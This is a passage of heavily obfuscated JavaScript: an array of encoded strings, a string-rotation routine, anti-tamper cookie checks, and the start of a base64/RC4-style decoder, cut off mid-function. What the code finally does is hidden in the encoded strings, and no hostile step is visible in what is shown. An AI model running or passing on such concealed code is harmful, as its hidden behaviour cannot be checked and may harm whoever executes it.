3\x4d\x4c\x6e\x4d\x46\x54\x77\x50\x43\x69\x68\x44\x44\x6a\x63\x4b\x6b\x77\x37\x58\x44\x69\x52\x68\x78\x77\x72\x48\x43\x67\x52\x67\x3d','\x53\x38\x4b\x4f\x77\x71\x34\x2f\x4d\x38\x4f\x77\x48\x6e\x49\x31\x77\x6f\x5a\x6e\x77\x72\x4a\x41\x77\x36\x33\x44\x6b\x4d\x4f\x31\x77\x71\x54\x43\x67\x6c\x30\x42\x77\x72\x73\x3d','\x77\x36\x77\x5a\x53\x33\x4a\x67\x77\x34\x6e\x43\x67\x73\x4b\x36\x61\x38\x4b\x44\x77\x34\x64\x42\x77\x36\x64\x4f\x57\x38\x4f\x45\x77\x72\x58\x44\x71\x73\x4b\x6b\x48\x53\x50\x44\x67\x31\x64\x4f\x77\x37\x48\x44\x6b\x55\x44\x43\x6b\x63\x4b\x4c','\x77\x72\x6f\x4b\x77\x71\x33\x43\x76\x53\x67\x3d','\x61\x4d\x4b\x34\x77\x70\x45\x36\x77\x6f\x6e\x44\x6d\x73\x4b\x6c\x77\x71\x4c\x44\x68\x41\x62\x44\x6c\x41\x3d\x3d','\x44\x63\x4b\x74\x77\x37\x76\x43\x73\x73\x4b\x52\x77\x70\x37\x44\x73\x51\x51\x3d','\x51\x63\x4b\x2b\x64\x54\x33\x44\x68\x73\x4f\x37\x66\x79\x6f\x70\x77\x37\x50\x44\x6f\x38\x4b\x69\x65\x63\x4f\x75\x77\x72\x42\x43\x77\x37\x62\x43\x6d\x57\x7a\x44\x6a\x6c\x49\x78\x77\x71\x2f\x43\x76\x73\x4f\x54\x77\x37\x34\x45\x77\x70\x44\x43\x71\x77\x76\x44\x6e\x78\x68\x58\x45\x44\x74\x6a\x77\x36\x45\x52\x77\x70\x37\x44\x67\x33\x6c\x30\x77\x36\x4e\x70\x77\x70\x33\x44\x76\x73\x4f\x45\x51\x6a\x68\x56\x55\x31\x34\x4f\x77\x71\x34\x2b\x54\x38\x4f\x31\x54\x6e\x51\x41\x64\x58\x66\x43\x71\x44\x38\x79\x4c\x56\x77\x6c\x48\x38\x4f\x68\x77\x71\x77\x38\x57\x38\x4b\x52\x77\x6f\x76\x43\x6f\x56\x72\x44\x71\x4d\x4f\x2f\x77\x71\x2f\x43\x72\x38\x4b\x37\x63\x73\x4b\x43','\x77\x36\x30\x52\x53\x57\x4e\x71','\x4c\x51\x38\x68','\x51\x73\x4b\x38\x4e\x51\x3d\x3d','\x77\x71\x56\x54\x77\x36\x39\x7a\x50\x69\x37\x43\x71\x79\x6c\x4e','\x77\x35\x48\x44\x6a\x38\x4f\x58\x4c\x63\x4b\x5a\x4a\x73\x4f\x45\x77\x6f\x59\x3d','\x77\x6f\x34\x52\x51\x4d\x4b\x52\x77\x34\x54\x43\x6f\x6a\x6f\x42','\x46\x4d\x4f\x48\x77\x6f\x66\x43\x6f\x77\x3d\x3d','\x4c\x4d\x4f\x4d\x49\x63\x4f\x53\x4f\x73\x4f\x44\x77\x71\x4e\x35\x77\x34\x62\x43\x71\x42\x46\x53\x77\x36\x46\x4b\x46\x38\x4b\x62\x77\x72\x49\x2f\x4b\x73\x4f\x69\x77\x37\x49\x3d','\x44\x4d\x4f\x4a\x77\x6f\x2f\x43\x73\x38\x4f\x30','\x77\x34\x6f\x35\x62\x7a\x76\x43\x6a\x79\x35\x6a\x77\x71\x6f\x7a\x77\x34\x73\x34\x77\x70\x77\x3d','\x4d\x48\x5a\x49\x77\x70\x35\x67\x4c\x4d\x4b\x51\x77\x72\x6a\x44\x75\x38\x4b\x36\x77\x35\x7a\x43\x76\x38\x4b\x66\x51\x38\x4b\x79\x77\x36\x34\x72\x77\x6f\x56\x42\x43\x57\x4d\x67','\x52\x42\x77\x73\x77\x37\x6a\x43\x68\x51\x3d\x3d','\x41\x46\x54\x44\x6e\x44\x50\x43\x74\x42\x6a\x43\x6a\x7a\x77\x3d','\x64\x42\x66\x43\x75\x4d\x4f\x6b\x77\x34\x4c\x44\x6c\x33\x59\x37\x58\x32\x55\x51\x51\x73\x4f\x6f\x59\x6a\x55\x5a\x45\x30\x4d\x36\x77\x37\x58\x44\x6a\x78\x4d\x54\x77\x35\x45\x3d','\x5a\x6e\x50\x44\x74\x6a\x4c\x43\x6f\x67\x3d\x3d','\x46\x31\x54\x44\x6f\x53\x6e\x43\x6f\x78\x4c\x43\x6c\x54\x4c\x43\x67\x6b\x6b\x3d','\x43\x38\x4f\x79\x77\x36\x6f\x3d','\x77\x72\x6b\x6c\x77\x72\x7a\x43\x6b\x63\x4f\x39\x57\x4d\x4b\x47\x77\x70\x50\x43\x73\x4d\x4b\x36','\x4d\x33\x56\x48\x77\x70\x45\x36\x4d\x63\x4b\x51\x77\x6f\x55\x3d','\x65\x33\x6f\x47\x4f\x44\x6a\x43\x73\x73\x4b\x33\x42\x4d\x4f\x6a\x77\x72\x63\x37\x77\x34\x6b\x3d','\x5a\x33\x76\x44\x76\x6a\x50\x43\x72\x77\x3d\x3d','\x66\x4d\x4f\x78\x77\x37\x48\x43\x67\x48\x52\x59\x77\x72\x74\x49\x45\x38\x4b\x34\x77\x37\x55\x57\x77\x36\x6b\x3d','\x47\x73\x4f\x67\x50\x56\x45\x49\x4f\x41\x3d\x3d','\x77\x70\x54\x43\x6c\x57\x7a\x44\x68\x79\x77\x3d','\x77\x34\x37\x43\x73\x4d\x4f\x2f\x77\x6f\x58\x43\x70\x73\x4f\x63\x77\x6f\x4a\x39\x77\x36\x67\x62\x56\x38\x4f\x4a\x46\x73\x4f\x59\x53\x4d\x4f\x32','\x77\x36\x30\x61\x77\x34\x35\x49\x77\x37\x42\x37','\x77\x34\x7a\x43\x6d\x38\x4f\x6e\x77\x37\x49\x6f\x77\x37\x49\x57\x77\x35\x68\x4b\x58\x31\x7a\x44\x74\x73\x4f\x51\x77\x71\x7a\x43\x6f\x77\x3d\x3d','\x4d\x48\x68\x41\x77\x6f\x45\x36\x4b\x77\x3d\x3d','\x77\x6f\x77\x61\x77\x34\x42\x65\x77\x72\x6c\x72\x77\x6f\x41\x5a\x77\x70\x6f\x36\x77\x37\x6a\x44\x6e\x56\x6e\x44\x67\x4d\x4f\x6f\x46\x58\x64\x74\x77\x34\x33\x44\x6d\x58\x6e\x44\x71\x77\x3d\x3d','\x62\x57\x45\x64\x4c\x69\x6e\x43\x72\x77\x3d\x3d','\x44\x73\x4f\x76\x77\x37\x41\x62\x4e\x33\x6b\x42\x77\x34\x55\x54\x55\x6a\x37\x43\x6a\x48\x50\x44\x67\x38\x4f\x4b\x77\x35\x56\x61\x48\x38\x4f\x30','\x65\x33\x72\x44\x6c\x4d\x4b\x36\x77\x34\x6c\x72\x51\x43\x77\x66\x4d\x32\x4c\x43\x68\x41\x3d\x3d','\x58\x56\x4c\x44\x70\x73\x4b\x58\x77\x36\x74\x45\x61\x77\x41\x68\x58\x46\x7a\x43\x76\x69\x73\x57\x77\x72\x4e\x66\x77\x37\x37\x43\x75\x79\x73\x70\x64\x53\x31\x4f\x77\x34\x48\x43\x6a\x77\x35\x55\x77\x72\x62\x44\x6d\x41\x3d\x3d','\x46\x63\x4f\x47\x77\x36\x2f\x44\x69\x38\x4f\x64','\x51\x6d\x76\x44\x71\x51\x3d\x3d','\x77\x72\x48\x43\x6b\x4d\x4b\x42\x4d\x73\x4f\x42\x77\x6f\x4d\x78\x77\x70\x62\x43\x74\x77\x3d\x3d','\x42\x38\x4f\x54\x77\x36\x64\x2f\x53\x44\x51\x6d\x4e\x63\x4f\x50\x5a\x42\x78\x35\x4d\x54\x58\x44\x6e\x63\x4f\x6c\x4d\x4d\x4b\x33\x4f\x6a\x76\x43\x6a\x42\x64\x7a\x77\x37\x42\x6b\x77\x35\x37\x43\x6f\x51\x3d\x3d','\x41\x6c\x72\x44\x6f\x7a\x4c\x43\x6f\x77\x3d\x3d','\x62\x4d\x4b\x6f\x4d\x67\x3d\x3d','\x65\x48\x55\x42\x4f\x6a\x54\x43\x73\x73\x4f\x71','\x46\x63\x4b\x6e\x77\x34\x62\x43\x6f\x63\x4b\x58\x77\x70\x38\x3d','\x65\x4d\x4f\x37\x77\x36\x33\x43\x67\x58\x35\x42\x77\x72\x74\x48\x47\x73\x4b\x2b\x77\x37\x41\x66\x77\x37\x46\x6e\x49\x6b\x34\x63','\x77\x6f\x77\x4e\x77\x37\x35\x49\x77\x71\x39\x61','\x57\x63\x4b\x39\x4c\x67\x30\x5a\x77\x36\x78\x66\x77\x35\x48\x43\x6f\x42\x6b\x3d','\x77\x72\x4d\x68\x77\x72\x7a\x43\x6b\x63\x4f\x35\x58\x4d\x4b\x6d\x77\x6f\x58\x43\x73\x73\x4f\x78\x4f\x53\x50\x44\x73\x38\x4f\x67\x53\x33\x66\x43\x6d\x38\x4b\x35\x77\x35\x6b\x34\x77\x70\x6f\x47\x77\x71\x6a\x43\x6b\x4d\x4f\x74\x77\x71\x54\x43\x68\x57\x48\x43\x72\x56\x2f\x44\x67\x63\x4f\x5a\x59\x63\x4b\x45\x77\x70\x41\x54\x44\x4d\x4f\x59\x77\x35\x55\x3d','\x50\x73\x4f\x43\x4c\x73\x4f\x53\x4d\x67\x3d\x3d','\x5a\x73\x4b\x47\x4a\x42\x72\x43\x69\x44\x54\x44\x69\x63\x4b\x5a\x77\x71\x48\x44\x6f\x53\x72\x43\x6e\x73\x4b\x54','\x77\x34\x6e\x43\x72\x63\x4f\x2f\x77\x70\x76\x43\x71\x38\x4f\x77','\x44\x54\x70\x57\x4c\x73\x4b\x6e','\x57\x4d\x4b\x45\x44\x73\x4f\x75\x77\x35\x45\x30\x77\x72\x78\x6e\x55\x33\x78\x36\x65\x32\x77\x53\x4f\x73\x4f\x5a\x77\x36\x44\x44\x67\x51\x4d\x32\x65\x46\x6c\x51\x64\x4d\x4f\x6d\x77\x34\x4c\x43\x6c\x73\x4b\x65\x50\x7a\x4c\x43\x6d\x78\x2f\x44\x74\x73\x4f\x2b\x77\x6f\x45\x33\x77\x6f\x4c\x44\x70\x4d\x4f\x5a','\x77\x35\x2f\x44\x68\x73\x4f\x38\x64\x4d\x4f\x4f','\x41\x4d\x4f\x57\x64\x57\x2f\x43\x6d\x77\x70\x48\x77\x36\x72\x43\x73\x52\x51\x4f\x77\x34\x58\x44\x67\x41\x3d\x3d','\x77\x36\x6f\x51\x77\x34\x5a\x56\x77\x36\x42\x37','\x47\x4d\x4f\x61\x77\x6f\x4c\x43\x71\x4d\x4f\x31','\x77\x36\x59\x44\x77\x35\x46\x53\x77\x36\x4e\x70\x77\x34\x6b\x31\x77\x71\x68\x79\x77\x35\x37\x43\x6e\x78\x50\x43\x69\x63\x4b\x68\x64\x77\x76\x44\x76\x56\x55\x49\x57\x63\x4f\x69\x77\x34\x51\x62\x41\x41\x54\x44\x72\x38\x4f\x54\x77\x34\x4c\x44\x6b\x4d\x4f\x48\x77\x36\x31\x30\x77\x71\x68\x6b\x5a\x43\x6a\x44\x71\x58\x77\x3d','\x77\x71\x77\x54\x41\x67\x58\x44\x68\x63\x4b\x35\x58\x78\x37\x44\x68\x45\x66\x44\x6d\x63\x4f\x63\x77\x72\x34\x3d','\x56\x4d\x4b\x58\x47\x63\x4f\x70\x77\x35\x49\x6d','\x77\x34\x76\x43\x68\x73\x4f\x6e\x77\x36\x77\x6c','\x77\x37\x63\x70\x77\x36\x7a\x44\x69\x73\x4f\x2b\x42\x73\x4f\x4e\x58\x38\x4b\x71\x4e\x56\x6e\x43\x69\x73\x4f\x34\x52\x6b\x2f\x43\x6e\x63\x4b\x4b\x77\x72\x31\x6b\x65\x45\x35\x7a\x57\x63\x4b\x6a\x45\x4d\x4f\x45\x4b\x63\x4f\x42\x77\x70\x37\x44\x74\x6d\x46\x46\x77\x37\x59\x44\x77\x70\x77\x51\x77\x37\x76\x43\x76\x73\x4b\x65\x4d\x54\x46\x4d\x77\x34\x72\x44\x72\x6a\x52\x38','\x41\x73\x4f\x70\x49\x56\x45\x4a\x49\x67\x34\x3d','\x4c\x73\x4f\x4f\x77\x36\x44\x44\x6a\x4d\x4f\x58\x77\x72\x2f\x43\x67\x52\x4a\x64\x77\x37\x37\x44\x68\x45\x54\x44\x74\x57\x76\x44\x74\x7a\x5a\x73\x77\x35\x46\x4f\x62\x46\x64\x63\x77\x71\x73\x34\x77\x34\x41\x3d','\x77\x70\x2f\x43\x6d\x33\x76\x44\x6e\x69\x4a\x30\x61\x55\x42\x4c\x45\x69\x66\x44\x6e\x51\x35\x50\x77\x70\x45\x3d','\x77\x34\x6e\x43\x72\x63\x4f\x2f\x77\x6f\x50\x43\x71\x67\x3d\x3d','\x77\x72\x35\x63\x77\x37\x31\x2f\x50\x79\x62\x43\x73\x53\x4e\x62\x77\x71\x34\x49\x48\x63\x4f\x65\x58\x4d\x4f\x42\x62\x41\x33\x44\x75\x63\x4f\x71\x77\x72\x33\x43\x73\x47\x55\x68\x49\x52\x72\x44\x76\x7a\x4c\x43\x6f\x38\x4b\x37\x77\x37\x38\x3d','\x64\x63\x4b\x77\x64\x69\x54\x44\x68\x67\x3d\x3d','\x77\x71\x56\x4f\x77\x36\x35\x6b\x47\x53\x44\x43\x6f\x43\x4a\x64\x77\x34\x51\x63\x47\x73\x4f\x61','\x46\x38\x4f\x48\x77\x6f\x48\x43\x72\x38\x4f\x39\x57\x77\x3d\x3d','\x57\x4d\x4b\x45\x44\x73\x4f\x75\x77\x35\x45\x30\x77\x72\x78\x6e\x55\x33\x78\x36\x65\x32\x77\x53\x4f\x73\x4f\x5a\x77\x36\x44\x44\x67\x51\x4d\x32\x65\x46\x6c\x51\x64\x4d\x4f\x30\x77\x35\x7a\x43\x6c\x73\x4b\x45\x50\x53\x37\x43\x73\x6b\x4d\x3d','\x77\x37\x30\x52\x77\x34\x4a\x4a\x77\x34\x56\x76\x77\x35\x67\x30\x77\x71\x34\x59\x77\x34\x72\x43\x6d\x42\x63\x3d','\x77\x71\x42\x52\x77\x36\x70\x69\x50\x69\x6a\x43\x74\x79\x45\x3d','\x77\x70\x7a\x44\x6d\x38\x4b\x68\x4d\x73\x4f\x58\x77\x35\x6c\x53\x62\x38\x4b\x35\x77\x36\x67\x63\x77\x70\x42\x6e\x77\x71\x2f\x43\x74\x6a\x62\x43\x76\x4d\x4f\x79\x77\x37\x4c\x43\x74\x73\x4f\x46\x4f\x68\x62\x44\x68\x63\x4b\x52\x77\x37\x76\x44\x71\x38\x4b\x66\x77\x6f\x73\x5a\x66\x77\x3d\x3d','\x4a\x6e\x42\x46\x77\x70\x73\x36','\x77\x71\x73\x6a\x77\x71\x76\x43\x6d\x38\x4b\x6e\x57\x38\x4b\x77\x77\x6f\x76\x44\x75\x4d\x4f\x75\x66\x6a\x54\x43\x70\x73\x4f\x78\x4f\x79\x54\x43\x6d\x38\x4f\x6c\x77\x70\x74\x46\x77\x34\x68\x42\x77\x37\x6e\x43\x68\x38\x4b\x34\x77\x36\x58\x44\x6b\x54\x72\x44\x75\x45\x72\x43\x71\x4d\x4f\x52\x44\x38\x4b\x65\x77\x70\x52\x57\x57\x4d\x4b\x45\x77\x35\x4c\x44\x74\x57\x37\x43\x68\x38\x4b\x77\x4c\x63\x4b\x4b\x77\x6f\x54\x43\x6f\x53\x6e\x43\x6a\x45\x54\x43\x73\x79\x44\x44\x6d\x63\x4b\x58\x61\x73\x4b\x38\x77\x6f\x72\x43\x67\x63\x4b\x42\x53\x4d\x4f\x76\x61\x56\x51\x61\x77\x70\x49\x3d','\x51\x57\x39\x6a\x77\x36\x4c\x43\x76\x55\x55\x7a\x53\x44\x37\x43\x6c\x6a\x46\x57\x77\x70\x44\x44\x6a\x53\x59\x6a\x77\x6f\x2f\x44\x6e\x63\x4f\x73\x57\x79\x7a\x44\x6f\x48\x31\x51\x53\x63\x4b\x30\x77\x34\x49\x41\x77\x37\x5a\x33\x77\x71\x62\x44\x76\x38\x4f\x64\x77\x34\x4e\x4f\x77\x35\x64\x35\x43\x4d\x4f\x49\x77\x70\x51\x3d','\x77\x72\x2f\x43\x69\x38\x4b\x4a\x4e\x73\x4f\x68\x77\x70\x38\x45\x77\x70\x2f\x43\x6f\x53\x7a\x43\x74\x33\x33\x43\x6d\x51\x3d\x3d','\x57\x78\x41\x6e','\x50\x57\x68\x6e','\x48\x4d\x4f\x4b\x77\x70\x45\x3d','\x57\x73\x4f\x36\x57\x58\x50\x43\x75\x51\x78\x53\x77\x37\x66\x43\x73\x44\x77\x4f\x77\x36\x37\x44\x73\x33\x7a\x43\x6b\x38\x4f\x51\x55\x57\x37\x43\x76\x6d\x51\x6c\x51\x73\x4f\x68\x77\x34\x63\x43\x77\x72\x4c\x44\x6b\x57\x6f\x34\x77\x71\x33\x43\x6e\x6b\x49\x75\x4f\x41\x3d\x3d','\x56\x78\x66\x43\x75\x73\x4f\x6c','\x43\x4d\x4f\x4a\x77\x6f\x33\x43\x6f\x73\x4f\x2b\x55\x77\x3d\x3d','\x77\x71\x78\x4e\x63\x77\x3d\x3d','\x66\x4d\x4f\x6e\x77\x36\x48\x43\x6c\x6d\x56\x45','\x77\x34\x76\x44\x68\x63\x4f\x43','\x77\x37\x67\x54\x62\x51\x3d\x3d','\x77\x35\x73\x74\x77\x36\x6f\x3d','\x43\x73\x4b\x33\x77\x34\x72\x43\x74\x63\x4b\x58\x77\x6f\x55\x3d','\x77\x6f\x66\x43\x74\x6d\x38\x3d','\x77\x35\x6a\x43\x6e\x63\x4f\x35','\x49\x73\x4f\x49\x77\x34\x73\x3d','\x59\x47\x66\x44\x71\x53\x38\x3d','\x77\x71\x4c\x43\x74\x55\x41\x3d','\x4b\x73\x4f\x4a\x77\x35\x4d\x3d','\x4d\x4d\x4f\x6f\x77\x34\x34\x3d','\x77\x37\x63\x55\x43\x43\x54\x44\x73\x4d\x4b\x73\x55\x78\x37\x44\x6c\x79\x76\x43\x6b\x51\x3d\x3d','\x52\x31\x7a\x44\x67\x38\x4b\x4b\x77\x37\x35\x4d\x63\x51\x67\x3d','\x62\x4d\x4b\x65\x77\x72\x38\x51','\x45\x4d\x4f\x6c\x77\x36\x51\x3d','\x77\x36\x49\x47\x53\x51\x3d\x3d','\x46\x6b\x2f\x44\x6f\x43\x59\x3d','\x66\x73\x4b\x66\x77\x71\x4d\x5a','\x45\x63\x4f\x33\x4d\x56\x63\x55\x4b\x54\x68\x49\x4b\x4d\x4f\x79\x77\x37\x38\x57\x47\x77\x3d\x3d','\x77\x71\x46\x41\x4c\x41\x3d\x3d','\x77\x70\x6f\x48\x77\x37\x51\x3d','\x77\x70\x73\x2b\x77\x37\x49\x3d','\x77\x6f\x62\x43\x71\x38\x4f\x50\x77\x36\x77\x69\x77\x34\x77\x44\x77\x35\x4e\x4c\x65\x6c\x50\x44\x6e\x38\x4f\x74\x77\x71\x4c\x43\x74\x63\x4b\x30\x77\x34\x46\x77\x77\x71\x30\x73\x77\x37\x6e\x43\x6d\x4d\x4f\x77\x59\x73\x4b\x46\x46\x63\x4f\x4d\x77\x6f\x4e\x41\x4e\x4d\x4b\x54\x77\x34\x7a\x43\x6b\x6b\x30\x3d','\x77\x34\x76\x43\x67\x4d\x4f\x70\x77\x36\x4d\x3d','\x77\x37\x59\x56\x56\x6d\x56\x75\x77\x35\x6e\x44\x69\x51\x3d\x3d','\x77\x34\x66\x43\x73\x4d\x4f\x35','\x52\x52\x51\x75\x77\x36\x6e\x43\x6a\x38\x4f\x5a','\x66\x68\x6e\x43\x72\x63\x4f\x34\x77\x34\x6a\x44\x6b\x32\x77\x67','\x66\x38\x4b\x4f\x77\x72\x49\x3d','\x77\x34\x72\x44\x69\x4d\x4f\x2b\x63\x73\x4f\x45\x77\x6f\x31\x4c','\x53\x53\x6e\x44\x76\x56\x62\x44\x75\x4d\x4f\x34\x44\x4d\x4f\x35\x4e\x67\x3d\x3d','\x4a\x4d\x4f\x51\x4a\x38\x4b\x44\x77\x6f\x50\x43\x68\x6e\x67\x3d','\x77\x70\x4e\x74\x57\x51\x3d\x3d','\x77\x37\x63\x70\x77\x36\x7a\x44\x69\x73\x4f\x2b\x42\x73\x4f\x4e\x58\x38\x4b\x71','\x77\x37\x77\x6d\x77\x37\x6e\x44\x6a\x4d\x4f\x39\x41\x73\x4f\x73\x59\x73\x4b\x52\x57\x45\x62\x43\x69\x38\x4f\x39\x54\x6b\x6a\x43\x6c\x73\x4b\x58\x77\x70\x49\x3d','\x64\x31\x4c\x44\x70\x4d\x4b\x62','\x45\x77\x73\x78\x77\x34\x6e\x44\x6f\x73\x4b\x6c\x4a\x51\x3d\x3d','\x52\x55\x66\x43\x75\x54\x76\x44\x74\x51\x33\x44\x6b\x53\x66\x44\x6e\x31\x74\x2b\x64\x67\x64\x4f\x77\x6f\x38\x3d','\x77\x70\x6f\x46\x77\x37\x74\x53\x77\x71\x38\x3d','\x77\x70\x33\x43\x6e\x32\x50\x44\x6b\x44\x46\x39','\x77\x70\x77\x43\x77\x6f\x6e\x43\x76\x4d\x4f\x62\x65\x38\x4b\x56\x77\x71\x4c\x43\x69\x63\x4b\x56\x42\x78\x7a\x44\x6d\x38\x4f\x63\x52\x55\x44\x43\x72\x38\x4b\x46\x77\x37\x34\x6f\x77\x71\x34\x6b\x77\x70\x37\x44\x70\x73\x4f\x57\x77\x6f\x7a\x43\x68\x57\x33\x43\x71\x6b\x6a\x44\x76\x38\x4b\x50\x57\x38\x4f\x43\x77\x70\x73\x4c\x42\x73\x4f\x61\x77\x35\x7a\x43\x6f\x7a\x66\x44\x68\x63\x4f\x33\x62\x73\x4b\x59\x77\x70\x4c\x44\x70\x47\x6a\x44\x6a\x41\x76\x44\x76\x6a\x7a\x44\x6d\x63\x4f\x43\x50\x73\x4b\x38\x77\x6f\x37\x43\x67\x63\x4f\x57\x53\x73\x4f\x68\x59\x55\x38\x48','\x77\x6f\x41\x6e\x77\x6f\x77\x3d','\x77\x71\x6f\x30\x77\x71\x2f\x44\x6e\x38\x4b\x75\x47\x38\x4b\x4e\x54\x4d\x4f\x71\x5a\x78\x48\x43\x6d\x73\x4b\x37\x58\x52\x66\x43\x6a\x38\x4f\x4a','\x77\x36\x6f\x34\x77\x37\x62\x44\x69\x73\x4f\x74','\x56\x63\x4b\x4e\x47\x63\x4f\x31\x77\x37\x63\x68','\x52\x30\x6e\x44\x6d\x77\x3d\x3d','\x55\x46\x76\x44\x73\x63\x4b\x4d\x77\x34\x31\x52','\x77\x72\x37\x43\x69\x6c\x55\x3d','\x77\x35\x6e\x43\x6c\x63\x4f\x4d','\x44\x63\x4b\x34\x77\x36\x4d\x3d','\x77\x35\x4c\x44\x75\x63\x4f\x63','\x77\x6f\x5a\x4a\x77\x34\x4d\x3d','\x77\x34\x72\x44\x6a\x38\x4f\x78\x63\x38\x4f\x6f\x77\x6f\x35\x4b\x4f\x73\x4b\x45\x77\x71\x55\x3d','\x77\x70\x35\x5a\x41\x77\x3d\x3d','\x77\x71\x38\x44\x77\x71\x44\x43\x75\x67\x37\x44\x6d\x44\x66\x43\x67\x73\x4f\x32\x43\x77\x3d\x3d','\x54\x63\x4f\x36\x77\x37\x55\x3d','\x77\x6f\x55\x55\x5a\x58\x72\x43\x6c\x38\x4f\x56','\x44\x4d\x4f\x56\x77\x36\x63\x3d','\x77\x72\x31\x2f\x48\x32\x48\x44\x6b\x63\x4f\x66','\x43\x4d\x4f\x50\x45\x51\x3d\x3d','\x54\x42\x54\x43\x68\x41\x3d\x3d','\x61\x6a\x50\x44\x6b\x51\x3d\x3d','\x77\x72\x31\x2b\x4d\x67\x3d\x3d','\x44\x48\x74\x4c','\x61\x33\x45\x56\x4c\x78\x7a\x43\x71\x41\x3d\x3d','\x4b\x73\x4f\x33\x44\x67\x3d\x3d','\x52\x63\x4b\x4a\x4b\x41\x3d\x3d','\x4f\x38\x4b\x71\x77\x35\x34\x3d','\x63\x4d\x4b\x64\x49\x42\x72\x43\x69\x43\x63\x3d','\x4e\x33\x42\x63','\x77\x71\x38\x44\x77\x71\x44\x43\x75\x67\x7a\x44\x67\x77\x3d\x3d','\x77\x6f\x73\x30\x51\x77\x3d\x3d','\x49\x6c\x31\x6d','\x4f\x78\x34\x64','\x77\x34\x72\x44\x6f\x73\x4f\x69','\x51\x4d\x4b\x73\x4d\x77\x3d\x3d','\x77\x36\x41\x69\x77\x34\x49\x3d','\x49\x63\x4f\x63\x4a\x67\x3d\x3d','\x44\x43\x42\x57\x4d\x73\x4b\x41\x77\x34\x44\x43\x72\x63\x4b\x7a\x5a\x63\x4b\x64','\x77\x72\x2f\x43\x6b\x63\x4b\x4e\x4a\x63\x4f\x55\x77\x6f\x34\x3d','\x64\x4d\x4b\x67\x77\x6f\x63\x3d','\x4d\x4d\x4b\x74\x4b\x43\x33\x43\x6c\x73\x4f\x6d\x49\x48\x35\x74\x77\x37\x62\x43\x70\x77\x3d\x3d','\x43\x63\x4f\x59\x77\x6f\x2f\x43\x72\x38\x4f\x6c','\x48\x63\x4b\x55\x77\x36\x38\x3d','\x52\x73\x4b\x41\x77\x71\x55\x3d','\x47\x46\x37\x44\x6f\x53\x44\x43\x73\x68\x6b\x3d','\x54\x7a\x4c\x44\x75\x30\x44\x44\x71\x73\x4f\x6a','\x45\x4d\x4f\x6f\x77\x37\x6f\x61\x49\x45\x46\x4a','\x41\x63\x4b\x6a\x41\x31\x54\x43\x68\x38\x4b\x76'];(function(_0x5f157f,_0x188a27){var _0x482c8c=function(_0x111c14){while(--_0x111c14){_0x5f157f['\x70\x75\x73\x68'](_0x5f157f['\x73\x68\x69\x66\x74']());}};var _0x6fe1e3=function(){var _0x298aaf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52158c,_0x5c49bc,_0x10ba19,_0x49a2e0){_0x49a2e0=_0x49a2e0||{};var _0x3edd8c=_0x5c49bc+'\x3d'+_0x10ba19;var _0x2e4edf=0x0;for(var _0x2e4edf=0x0,_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];_0x2e4edf<_0x88a2b6;_0x2e4edf++){var _0x3b4a59=_0x52158c[_0x2e4edf];_0x3edd8c+='\x3b\x20'+_0x3b4a59;var _0x2d24d1=_0x52158c[_0x3b4a59];_0x52158c['\x70\x75\x73\x68'](_0x2d24d1);_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d24d1!==!![]){_0x3edd8c+='\x3d'+_0x2d24d1;}}_0x49a2e0['\x63\x6f\x6f\x6b\x69\x65']=_0x3edd8c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b6edc,_0x59a9e2){_0x3b6edc=_0x3b6edc||function(_0x295b89){return _0x295b89;};var _0x5f2411=_0x3b6edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x59a9e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x11f824=function(_0x58741d,_0x1367ed){_0x58741d(++_0x1367ed);};_0x11f824(_0x482c8c,_0x188a27);return _0x5f2411?decodeURIComponent(_0x5f2411[0x1]):undefined;}};var _0x5e2867=function(){var _0xedaebd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xedaebd['\x74\x65\x73\x74'](_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e2867;var _0xd02e86='';var _0x30f0dd=_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30f0dd){_0x298aaf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30f0dd){_0xd02e86=_0x298aaf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x6fe1e3();}(_0x857a,0x1ad));var _0xa857=function(_0x5f157f,_0x188a27){_0x5f157f=_0x5f157f-0x0;var _0x482c8c=_0x857a[_0x5f157f];if(_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4924ec=function(){return this;};var _0x6fe1e3=_0x4924ec();var _0x298aaf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x6fe1e3['\x61\x74\x6f\x62']||(_0x6fe1e3['\x61\x74\x6f\x62']=function(_0x52158c){var _0x5c49bc=String(_0x52158c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 